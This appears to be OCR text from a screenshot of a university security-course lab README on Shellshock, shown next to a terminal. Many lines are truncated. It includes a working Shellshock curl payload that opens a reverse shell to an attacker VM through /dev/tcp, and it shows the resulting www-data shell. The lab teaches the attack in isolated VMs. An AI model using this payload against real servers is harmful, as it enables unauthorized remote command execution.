 VMware Fusion File Edit View Virtual Machine Window Help 100% Mon 5:57 PM Jidong
shellshock — jxiao@cs:~/bsu/courses/cs333/tex — vi README.md — 204×53
~/Documents/cs333/cs333/exercises/shellshock — jxiao@cs:~/bsu/courses/cs333/tex — vi README.md
~/Documents/cs333/cs333/exercises/shellshock — ssh seed@172.16.77.128
2. on the victim VM, change the cgi script's permi
```console
[05/16/22]seed@VM:~$ sudo chmod 755 /usr/lib/cgi-b
[05/16/22]seed@VM:~$ ls -l /usr/lib/cgi-bin/myprog
-rwxr-xr-x 1 root root 84 May 16 13:10 /usr/lib/cg
```
3. on the victim VM, use the browser to test the c
t:
![alt text](test-webpage.png "cgi page works")
4. on the victim VM, create a secret file in the /
```console
[05/16/22]seed@VM:~$ cat /usr/lib/cgi-bin/secret
This is a secret.
```
### Launch the Attack
5. on the victim VM, accessing the secret file dir
![alt text](accessing-secret-from-browser.png "can
6. on the victim VM, accessing the secret file usi
![alt text](accessing-secret-from-curl.png "can't
7. yet, on the victim VM, accessing the secret fil
```console
[05/16/22]seed@VM:~$ curl -v http://localhost/cgi-
```
as the screenshot shows:
![alt text](accessing-secret-via-cgi.png "access i
### Get a Reverse Shell
8. on the attacker VM, open a terminal window and
![alt text](port-listening.png "listen on port 909
9. on the attacker VM, open a different terminal window and run this: (remember to replace 172.16.77.128 with the victim VM's ip address, and replace 172.16.77.129 with the attacker VM's ip address)
```console
curl -v http://172.16.77.128/cgi-bin/myprog.cgi -A "() { :; }; echo Context-Type: text/plain; echo; /bin/bash -i > /dev/tcp/172.16.77.129/9090 0<&1 2>&1"
```
~
~
E486: Pattern not found: 130
VM2
Terminator En 1:57 PM
/bin/bash
/bin/bash 66x24
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ ifconfig
ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:49:3b:46
inet addr:172.16.77.128 Bcast:172.16.77.255 Mask:255.2
55.255.0
inet6 addr: fe80::20c:29ff:fe49:3b46/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1890 errors:0 dropped:0 overruns:0 frame:0
TX packets:1505 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:536166 (536.1 KB) TX bytes:182119 (182.1 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:404 errors:0 dropped:0 overruns:0 frame:0
TX packets:404 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:59030 (59.0 KB) TX bytes:59030 (59.0 KB)
www-data@VM:/usr/lib/cgi-bin$
MAY
16
3D
tv
2
>_